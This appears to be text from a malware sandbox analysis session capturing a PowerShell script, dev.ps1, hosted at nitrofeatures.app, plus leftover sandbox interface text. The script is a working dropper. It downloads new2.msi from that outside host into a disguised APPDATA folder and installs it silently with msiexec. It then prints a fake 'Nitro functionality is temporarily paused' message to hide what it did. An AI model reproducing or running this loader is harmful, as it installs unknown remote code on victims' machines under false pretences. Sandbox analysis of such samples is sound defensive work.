 dev.ps1
nitrofeatures.app/dev
nitrofeatures.app/dev
$targetDir = "$env:APPDATA\Svservices"
if (-not (Test-Path $targetDir)) {
    New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}
$fileName = "new2.msi"
$url = "https://nitrofeatures.app/$fileName"
$fullPath = "$targetDir\$fileName"
Invoke-WebRequest $url -OutFile $fullPath
Push-Location $targetDir
Start-Process "msiexec.exe" -ArgumentList "/i `"$fullPath`" /qn /norestart" -Wait
Pop-Location
Write-Host "Access to Nitro functionality is temporarily paused due to load. Please try again in 48 hours." -ForegroundColor Yellow
Activate Windows
Go to Settings to activate Windows.
5:18 PM
8/5/2025
Extend analysis Terminate Mouse Simulation Fullscreen
Session Length 08:35
Time Remaining 03:25
Task behavioral2